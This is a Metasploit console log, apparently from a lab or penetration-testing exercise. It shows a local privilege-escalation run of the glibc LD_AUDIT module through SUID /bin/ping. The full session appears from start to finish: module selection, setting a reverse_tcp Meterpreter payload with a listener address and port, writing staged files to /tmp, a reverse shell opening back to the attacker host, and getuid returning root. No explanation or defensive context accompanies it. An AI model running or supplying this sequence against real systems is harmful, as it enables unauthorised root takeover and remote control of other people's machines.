 msf6 post(multi/recon/local_exploit_suggester) > use exploit/linux/local/glibc_ld_audit_dso_load_priv_esc
[*] Using configured payload linux/x64/meterpreter/reverse_tcp
msf6 exploit(linux/local/glibc_ld_audit_dso_load_priv_esc) > se PAYLOAD linux/x86/meterpreter/reverse_tcp
[-] Unknown command: se. Did you mean set? Run the help command for more details.
msf6 exploit(linux/local/glibc_ld_audit_dso_load_priv_esc) > set PAYLOAD linux/x86/meterpreter/reverse_tcp
PAYLOAD => linux/x86/meterpreter/reverse_tcp
msf6 exploit(linux/local/glibc_ld_audit_dso_load_priv_esc) > options
Module options (exploit/linux/local/glibc_ld_audit_dso_load_priv_esc):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION 1 yes The session to run this module on
SUID_EXECUTABLE /bin/ping yes Path to a SUID executable
Payload options (linux/x86/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.1.25 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(linux/local/glibc_ld_audit_dso_load_priv_esc) > set lport 4445
lport => 4445
msf6 exploit(linux/local/glibc_ld_audit_dso_load_priv_esc) > run
[*] Started reverse TCP handler on 192.168.1.25:4445
[+] The target appears to be vulnerable
[*] Using target: Linux x86
[*] Writing '/tmp/.EOMT1O' (1271 bytes) ...
[*] Writing '/tmp/.HWkFFmJB6P' (276 bytes) ...
[*] Writing '/tmp/.a5dbcD' (207 bytes) ...
[*] Launching exploit...
[*] Sending stage (1017704 bytes) to 192.168.1.40
[*] Meterpreter session 3 opened (192.168.1.25:4445 -> 192.168.1.40:42410) at 2025-05-14 11:33:22 -0400
meterpreter > getuid
Server username: root
meterpreter >